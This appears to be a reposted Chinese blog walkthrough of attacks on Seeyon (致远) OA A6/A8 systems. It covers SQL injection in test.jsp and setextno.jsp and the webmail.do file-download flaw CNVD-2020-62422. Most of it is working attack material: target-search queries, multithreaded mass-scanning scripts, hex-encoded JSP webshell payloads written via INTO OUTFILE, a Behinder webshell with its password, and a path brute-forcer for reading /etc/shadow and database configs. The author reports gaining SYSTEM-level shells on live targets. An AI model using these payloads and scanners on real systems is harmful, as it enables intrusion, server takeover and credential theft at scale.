文章目录
SQL注入
A6 test.jsp SQL注入漏洞
致远OA A6 test.jsp 存在sql注入漏洞,并可以通过注入写入webshell文件控制服务器
漏洞影响
致远OA A6
网络测绘
app=“致远OA6”
批量检测POC
# -*- coding: utf-8 -*-'''
@Time : 2023-03-19 22:23
@Author : whgojp
@File : POC.py
'''import requests
import threading
defcheck_basedir(url, index, total):
target_url = url +"/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20@@basedir)"#查看数据库库安装目录try:
response = requests.get(target_url)if response.status_code ==200:withopen("result.txt","a")as f:print(f"[{index}/{total}] {url}")
f.write(url +"\n")except:passwithopen("urls.txt","r")as f:
urls = f.read().splitlines()
total =len(urls)
threads =[]for i, url inenumerate(urls):
t = threading.Thread(target=check_basedir, args=(url, i+1, total))
t.start()
threads.append(t)for t in threads:
t.join()

当然扫描结果可能不是特别准确,可能因素是网络测绘工具根据语法收集的ip有出入,或者有waf检测到恶意流量跳转到防护页面等,状态码也是200。以后检测漏洞应该使用正则表达式检测是含有页面关键词

通过信息收集,查出web根目录D:/UFseeyon/OA/tomcat/webapps/yyoa,通过 into outfile 写入文件,这里因为 jsp木马存在特殊符号,使用 hex编码 上传允许文件上传的jsp文件
常规上传:
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>
HEX编码
3C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C5C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E
payload
写入文件上传网马
/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex('3c25206966282230222e657175616c7328726571756573742e676574506172616d657465722822707764222929297b206a6176612e696f2e496e70757453747265616d20696e203d2052756e74696d652e67657452756e74696d6528292e6578656328726571756573742e676574506172616d657465722822692229292e676574496e70757453747265616d28293b20696e742061203d202d313b20627974655b5d2062203d206e657720627974655b323034385d3b206f75742e7072696e7428223c7072653e22293b207768696c652828613d696e2e7265616428622929213d2d31297b206f75742e7072696e746c6e286e657720537472696e67286229293b207d206f75742e7072696e7428223c2f7072653e22293b207d20253e')%20%20into%20outfile%20'webpath+0.jsp'

显示上图则上传成功,访问 0.jsp 为空白不报错页面不存在就是上传成功
这里我上传成功了,但是访问0.jsp出现报错页面,应该是对方做了相关防护
换个目标,下图显示就是成功上传
上传冰蝎
t=%3C%25%40page%20import%3D%22java.util.*%2Cjavax.crypto.*%2Cjavax.crypto.spec.*%22%25%3E%3C%25!class%20U%20extends%20ClassLoader%7BU(ClassLoader%20c)%7Bsuper(c)%3B%7Dpublic%20Class%20g(byte%20%5B%5Db)%7Breturn%20super.defineClass(b%2C0%2Cb.length)%3B%7D%7D%25%3E%3C%25if%20(request.getMethod().equals(%22POST%22))%7BString%20k%3D%22e45e329feb5d925b%22%3Bsession.putValue(%22u%22%2Ck)%3BCipher%20c%3DCipher.getInstance(%22AES%22)%3Bc.init(2%2Cnew%20SecretKeySpec(k.getBytes()%2C%22AES%22))%3Bnew%20U(this.getClass().getClassLoader()).g(c.doFinal(new%20sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext)%3B%7D%25%3E
连接密码rebeyond 直接冰蝎连接
java webshell直接system权限、无需提权
批量写马脚本就不贴上去了
A6 setextno.jsp SQL注入漏洞
网络测绘
title=“致远A8+协同管理软件.A6”
payload
/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select1,2,(md5(1)),4#
批量检测POC
import concurrent.futures
import requests
defcheck_vuln(url, index):
target_url =f"{url}/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(md5(1)),4#"try:
response = requests.get(target_url)if"c4ca4238a0b923820dcc509a6f75849b"in response.text:print(f"[+] {url} is vulnerable")withopen('result.txt','a')as f:
f.write(f"{url} is vulnerable\n")else:pass# print(f"[-] {url} is not vulnerable")except requests.exceptions.RequestException as e:pass# print(f"[!] Exception occurred while checking {url}: {e}")print(f"[{index+1}/{len(urls)}] {url} checked")withopen('urls.txt','r')as f:
urls = f.read().splitlines()with concurrent.futures.ThreadPoolExecutor()as executor:
futures =[]for i, url inenumerate(urls):ifnot url.startswith('http'):
url ='http://'+ url
futures.append(executor.submit(check_vuln, url, i))# 等待所有任务执行完毕for future in concurrent.futures.as_completed(futures):pass
同是sql注入 利用方式同上 写入冰蝎
上传文件上传网马:
http://xxx.xxx.xxx/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select1,2,(select unhex('3C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E') into outfile 'D:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/test_upload.jsp'),4#
其他操作同上
直接连接就行了
任意文件下载(读取)
webmail.do 任意文件下载 CNVD-2020-62422
影响版本
致远OA A6-V5
致远OA A8-V5
致远OA G6
payload
致远OA webmail.do文件读取漏洞,由于/seeyon/webmail.do 页面 filePath 参数过滤不严,导致可以读取系统敏感文件。
通过修改filePath参数来下载服务器文件

http://www.xxx.com/seeyon/webmail.do?method=doDownloadAtt&filename=test.txt&filePath=../conf/datasourceCtp.properties
在漏洞的OA 系统将会下载 datasourceCtp.properties 配置文件
网络测绘
app=“致远互联-OA”
批量检测POC
读取同目录下urls.txt 多线程扫描将结果输出到result.txt并且显示扫描进程
# -*- coding: utf-8 -*-'''
@Time : 2023-03-19 18:33
@Author : whgojp
@File : CNVD-2020-62422.py
'''import requests
import sys
import threading
from requests.packages.urllib3.exceptions import InsecureRequestWarning
from concurrent.futures import ThreadPoolExecutor, as_completed
defPOC_1(target_url):if'https'notin target_url:
target_url ='http://'+target_url
vuln_url = target_url +"/seeyon/webmail.do?method=doDownloadAtt&filename=PeiQi.txt&filePath=../conf/datasourceCtp.properties"
headers ={"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",}try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)if"workflow"in response.text:print("\033[32m[o] 目标{}存在漏洞 \033[0m".format(target_url))
result.append(target_url +" 存在漏洞")else:print("\033[31m[x] 文件请求失败 \033[0m")except Exception as e:print("\033[31m[x] 请求失败 \033[0m", e)defmain():global result
result =[]withopen('urls.txt','r')as f:
urls = f.readlines()
urls =[url.strip()for url in urls]
total_num =len(urls)
count =0with ThreadPoolExecutor(max_workers=10)as executor:
futures =[executor.submit(POC_1, url)for url in urls]for future in as_completed(futures):
count +=1print("[+] Progress: {}/{}".format(count, total_num))withopen('result.txt','w')as f:for r in result:
f.write(r +'\n')print("[+] 扫描完成!")if __name__ =='__main__':
main()

思考:可以读取那些文件?来进一步利用
尝试读取etc/passwd etc/shadow等敏感文件

linux_file.txt为收集的linu下敏感文件绝对路径的字典
# -*- coding: utf-8 -*-'''
@Time : 2023-03-19 21:20
@Author : whgojp
@File : brute_filepath.py
'''import requests
import re
url_prefix ="http://xx.xx.xx:port/seeyon/webmail.do?method=doDownloadAtt&filename=text.txt&filePath=../../../../.."withopen('linux_file.txt','r')as f:for line in f:
url = url_prefix + line.strip()# strip()用于移除行末的换行符
response = requests.get(url)if response.status_code ==200:
pattern = re.compile(r'[a-zA-Z]')if pattern.search(response.text):print(url)#print(response.test)
思路:收集一些关于目标网站第三方程序绝对路径,比如说,现在我们知道该OA的版本以及CKEditor编辑器,那么就可以收集关于这些程序的敏感文件的绝对路径
效果图:
版权归原作者 今天是 几 号 所有, 如有侵权,请联系我们删除。